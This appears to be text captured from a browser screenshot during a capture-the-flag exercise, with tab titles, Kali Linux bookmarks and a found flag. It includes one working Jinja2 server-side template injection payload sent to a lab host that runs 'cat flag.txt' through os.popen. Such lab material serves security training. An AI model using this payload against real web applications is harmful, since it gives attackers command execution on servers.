 192.168.12.11:8001//flag?nam
Google Документы – бесп
Новый документ - Googl
Server-side template inje
PayloadsAllTheThings/Ser
192.168.12.11:8001//flag?name={{ cycler.__init__.__globals__.os.popen('cat flag.txt').read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
привет
nto{Ht1P_sM088Lin6_88Ti}